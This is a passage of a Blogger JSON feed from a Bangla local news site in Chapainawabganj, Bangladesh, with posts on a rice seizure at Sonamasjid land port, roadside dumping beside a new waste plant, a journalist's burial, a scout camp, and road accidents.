রাজস্ব থেকে বঞ্চিত হতো। তবে কাস্টমসের সতর্ক নজরদারীতে তা সম্ভব হয়নি।”\u003C\/p\u003E\n\u003Cp\u003Eসোনামসজিদ স্থলবন্দর কর্তৃপক্ষের কঠোর তদারকিতে সকল কার্যক্রম চলবে এবং এ ধরনের অবৈধ কর্মকাণ্ড রোধ করা হবে।\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/7478758599325606285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7478758599325606285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/7478758599325606285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/11\/blog-post.html","title":"প্রায় দেড় কোটি টাকা জাফরি ফাঁকি রোধ: সোনামসজিদ স্থলবন্দর থেকে ৮৪ মেট্রিক টন বাসমতি চােল জব্দ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_scQWjp6WJ39J8LOAqYe-MDPBeqhZ82iZEmv4H8fWVhK-N1jYltbZ2SVqTh6FNpXUY1hvKLbnUd-URYvRHCR6L4mRwUnFKxw0o8zNcFIDUxS0lOKt-7ZYZ2gG9b7s03NVUZhjFz3fKxbucJVJ_wt0YDDOwpo2gmdTPtYzwqNJjTZYNFxdROH8NFCHdU\/s72-w640-h360-c\/hgsgggd.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1082830556580016204"},"published":{"$t":"2025-07-28T01:45:00.002+06:00"},"updated":{"$t":"2025-07-28T01:45:21.833+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"‌chapainawabganj"}],"title":{"type":"text","$t":"পাশেই শোধনাগার, তবুও খোলা জায়গায় ময়লার স্তুপ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"573\" data-original-width=\"1280\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU=w640-h286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;মনিরুল ইসলাম, নাচোল:\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eপাশেই সমন্বিত বর্জ্য ব্যবস্থাপনার সুবিধা নিয়ে গড়ে উঠা আধুনিক শোধনাগার। প্রায় ৬ কোটি টাকা ব্যায়ে নির্মিত হওয়া এ শোধনাগারই এরই মধ্যে চালুও হয়েছে। তবে সরজমিনে গিয়ে দেখা যায় নাচোল পৌরসভার ট্রাকে করে নিয়ে আসা শহরের সব ময়লা আবর্জনা ফেলা হচ্ছে আগের মতই রাস্তার পাশে। এতে করে এত টাকা খরচে নির্মিত হওয়া আধুনিক শোধনাগারটি খুব একটা কাজে আসছে না, উল্টো বর্জ্য শোধনাগারের সামনে থাকা ময়লা-আবর্জনার স্তুপে ছড়াচ্ছে দূর্গন্ধ, পথচারী, ওই এলাকার বাসিন্দা সবাই পড়েছেন ভোগান্তিতে।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eনাচোল উপজেলার দরবেশপুর এলাকায় সমন্বিত বর্জ্য ব্যবস্থাপনার লক্ষ্যে নির্মিত এ শোধনাগারের কার্যক্রম গত ৭ জুলাই উদ্বোধন করেছিলেন সাবেক পৌর প্রশাসক ও উপজেলা নির্বাহী কর্মকর্তা নীলুফা সরকার। এরপর থেকেই কয়েকজন শ্রমিক এখানে কাজ করছেন। তবে তাদের কেউই কোন ধরনের স্বাস্থ্য সুরক্ষা উপকরণ ব্যবহার করছেন না, নেই কোন নির্ধারিত মাস্ক ও পোষাক।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eস্থানীয় বাসিন্দারা অভিযোগ করেন, রাস্তার পাশেই ময়লা এনে জমা করে রাখার কারনে এলাকায় বাস টেকায় যাচ্ছে না, দূগন্ধে বসবাস করায় কঠিন হয়ে পড়েছে। স্থানীয় ইউপি সদস্য আতাউর রহমান বর্জ্য শোধনাগারের জন্য আনা ময়না আবর্জনা রাস্তায় পাশেই স্তুপ করে রাখা হচ্ছে এতে ছড়াচ্ছে দূগন্ধ, এলাকাবাসীর জীবন একজন অতিষ্ঠ হয়ে গেছে।\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eসমন্বিত বর্জ্য ব্যবস্থাপনা প্রকল্পের সংস্লিষ্ট কর্মকর্তা তাহসিনা সিরাজ জানান, ময়লা আবর্জনা পৌরসভার, তারা আমাদের এখানে পৌচ্ছে দিবে। আমাদের প্রকল্পের মধ্যেই তাদের ট্রাক নিয়ে আসবে। শোধনাগারের সামনে সড়কের পাশেই কেন ফেলে রাখা হচ্ছে, এমন প্রশ্নে তিনি বলেন আমি বিষয়টি দেখছি।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eএ বিষষে উপজেলা জনস্বাস্থ্য বিভাগের উপ-সহকারী প্রকৌশলী মাহবুবুল আলম জানান, শ্রমিকদের স্বাস্থ্যগত সুরুক্ষার বিষয়টি গুরুত্বের সাথে দেখা হবে, আমি এ বিষয়ে সংশ্লিষ্টদের সাথে কথা বলব।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003Eনাচোল উপজেলা নির্বাহী কর্মকর্তা ও পৌর প্রশাসক কামাল হোসেন বলেন, আমি নতুন এসেছি, এ বিষয়ে খোঁজ খবর নিয়ে যথাযথ পদক্ষেপ নিব।\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/1082830556580016204\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1082830556580016204"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/1082830556580016204"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/07\/blog-post.html","title":"পাশেই শোধনাগার, তবুও খোলা জায়গায় ময়লার স্তুপ"}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxPPs9eIGZ47OMtkJkjXHACWTa233g_Ev7OfE5TEUxRm0Y91iY4kCq-ad0DZG7xOogsjLmeAHdsOyTBldwo2L9J2zlIwgBviJbyvmUL7T79WwNrzpSojO-4Xiddy2gRpdHrjZ3ID0Pabc2oZFABjh3CTEeFKZ3INJEFQ9P3jlUcckMTxdWBlgm6mno-yU=s72-w640-h286-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4303428687652701534"},"published":{"$t":"2025-01-29T00:41:00.006+06:00"},"updated":{"$t":"2025-01-29T00:42:00.805+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শোক"}],"title":{"type":"text","$t":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s748\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"688\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s320\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সহ-সভাপতি ও যুগাান্তর পত্রিকার\u0026nbsp; সাবেক শিবগঞ্জ উপজেলা প্রতিনিধি জোবদুল হকের দাফন সম্পন্ন হয়েছে। মঙ্গলবার সকাল সাড়ে ১০টায় সত্রাজিতপুর কেন্দ্রীয় গোরস্থান প্রাঙ্গণে মরহুমের নামাজে জানাযা শেষে সেখানেই তার মরদেহ দাফন করা হয়। জানাযায় অংশ নেন চাঁপাইনবাবগঞ্জ প্রেসক্লাবের সাবেক সভাপতি দৈনিক ইত্তেফাকের জেলা প্রতিনিধি বীর মুক্তিযোদ্ধা\u0026nbsp; তসলিম উদ্দীন, বর্তমান সভাপতি গোলাম মোস্তাফা মন্টু, সাধারণ সম্পাদক ফয়সাল মাহমুদ, চাঁপাইনবাবগঞ্জ জেলা প্রেসক্লাবের সভাপতি এমরান ফারুক মাসুম, বাংলাদেশ প্রতিদিনের জেলা প্রতিনিধি\u0026nbsp; রফিকুল আলম, শিবগঞ্জ প্রেসক্লাবের সাবেক সাধারণ সম্পাদক আমিনুল হক সোনা, আহবায়ক কমিটির সদস্য বারিউল ইসলাম ও উপজেলা প্রেসক্লাবের সাবেক সভাপতি ও দৈনিক ইত্তেফাকের শিবগঞ্জ উপজেলা প্রতিনিধি\u0026nbsp; সফিকুল ইসলাম ও জেলা সদর ও বিভিন্ন উপজেলা পর্যায়ের\u0026nbsp; প্রেস ক্লাবের সদস্যবৃন্দ\u0026nbsp; ও শিক্ষক, সুশীল সমাজসহ বিভিন্ন শ্রেণিপেশার মানুষ।\u0026nbsp;\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003Eসোমবার বিকেল সোয়া ৪টার দিকে নিজ বাসভবনে বার্ধক্যজনিত কারণে মারা যান তিনি। মৃত্যুকালে তার বয়স হয়েছিল ৭২ বছর। মৃত্যুকালে তিনি স্ত্রী ও দুই ছেলেসহ অসংখ্য গুণগ্রাহী রেখে গেছেন। তিনি দীর্ঘদিন ধরে ডায়াবেটিক ও প্যারালাইসিস রোগে ভুগছিলেন।\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E৭০ দশকে\u0026nbsp; রাজশাহী বার্তায় সাংবাদিকতা শুরু করেন এবং পরে দৈনিক বার্তা ,দৈনিক বাংলার বানী ও শেষে দৈনিক যুগান্তর পত্রিকার শিবগঞ্জ প্রতিনিধি হিসাবে কাজ করেন\u0026nbsp; সাংবাদিক জোবদুল হক। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4303428687652701534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4303428687652701534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post_29.html","title":"সাংবাদিক জোবদুল হকের দাফন সম্পন্ন"}],"author":[{"name":{"$t":"nahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13276743573075064954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-YxmVOcOboik09IMW75ne0K270kKiYXz9Ewbu7Z0jDmRIOWGl0-wkt4o0WqBH6lBBjyNWUouUoL3xwHUAMuZZOsqUYwCjlvx7YOu_4ROaZ5ktZ6LuPXr1yslKjxw-6aPNC1qPd-3rQ2ME7K0IszFKPj9CSKZPwRV1pgw9HWioNJdbiIQLd0Mzu6DkDW4\/s72-c\/shibganj%20pic%20of%20sangbadik%20zobdul%20haque%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-4889688510318574715"},"published":{"$t":"2025-01-10T17:19:00.003+06:00"},"updated":{"$t":"2025-01-10T20:34:50.331+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feature 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"শিক্ষাঙ্গন"}],"title":{"type":"text","$t":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s1552\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"986\" data-original-width=\"1552\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/w640-h406\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জে\n মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের আয়োজনে শুরু হয়েছে দুদিনের \nঅ্যাভভেঞ্চার গ্রুপ ক্যাম্প। পদ্মানদীর তীরবর্তী নায়ায়নপুর ইউনিয়নের \nমাহমুদা মতিউল্লাহ উচ্চ বিদ্যালয়ে অনুষ্ঠিত হচ্ছে এ ক্যাম্প। শুক্রবার \nসকালে জেলা স্কাউট ভবন থেকে ৬০ জনের দলটি যাত্রা শুরু করে। \u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eমহানন্দা \nমুক্ত টিটিএল স্কাউট গ্রুপের সদস্যদের সঙ্গে ছিলেন, বাংলাদেশ স্কাউটস \nচাঁপাইনবাবগঞ্জের কোষাধক্ষ্য মো. আসলাম কবির, চাঁপাইনবাবগঞ্জ জেলার সহকারী \nকমিশনার রফিকুল ইসলাম, স্কাউটার গোলাম সারোয়ার, জেলা কাব লিডার রাকিব \nউদ্দিন আহমেদ, কে এ এম মাহফুজুর রহমান,গার্ল ইন স্কাউট লিডার রিনা আক্তার \nজাহান, হরিপুর ১নং উচ্চ বিদ্যালয়ের প্রধান শিক্ষক মো.কামাল উদ্দিনসহ \nঅনান্যরা। \u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eদুদিনের এ ক্যাম্প স্কাউট সদস্যরা বিভিন্ন ইভেন্টে অংশ \nনেওয়ার পাশাপাশি, বাল্যবিয়ে ও মাদকের কুফল সম্পর্কে সচেতনতা সৃষ্টিতে \nস্থানীয়দের মাঝে লিফলেট বিতরন করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/s1600\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"992\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/w640-h396\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাববগঞ্জ জেলা স্কাউট \nসম্পাদক ও মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের যুগ্ন সম্পাদক গোলাম রশিদ \nজানান, স্কাউট সদস্যরা যেন অ্যাডভেঞ্চারের মধ্য দিয়ে সময় কাটাতে পারে সেই \nচিন্তা থেকে চাঁপাইনবাবগঞ্জ জেলা শহর থেকে দূরবর্তী পদ্মাতীরবর্তী \nনারায়নপুর ইউনিয়নকে নির্বাচন করা হয়েছে। ভেনুতে পৌচ্ছাতে নৌকা ভ্রমনের \nপাশাপাশি অনেকটা পথ হেঁটে যেতে হয়েছে। এছাড়াও ওই এলাকাটি স্কাউট সদস্যরা \nঘুরে দেখবে, এতে গ্রামের মানুষের জীবনযাবন, মাঠের চাষাবাদসহ নানা বিষয়ে \nজানতে পারবে। আমরা তাবুতে রাত্রিযাপন করব, সেই সাথে ক্যাম্প ফায়ারসহ নানা \nআয়োজন থাকবে, যা স্কাউট সদস্যরা নিজেরা করছে। যা পরবর্তীতে তাদের \nদ্বায়িত্ববান ও কর্তব্যপরায়ন হয়ে গড়ে উঠতে সহায়তা করবে। \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/s1600\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/w640-h360\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4889688510318574715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html","title":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s72-w640-h406-c\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5556332881866964481"},"published":{"$t":"2024-12-09T21:42:00.003+06:00"},"updated":{"$t":"2024-12-09T21:42:18.414+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর, শিবগঞ্জ ও গোমস্তাপুর উপজেলায় পৃথক সড়ক দূর্ঘটনায় সোমবার দুপুরে বাবা-ছেলেসহ ৪ জনের মৃত্যু হয়েছে, আহত হয়েছে আরো একজন।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 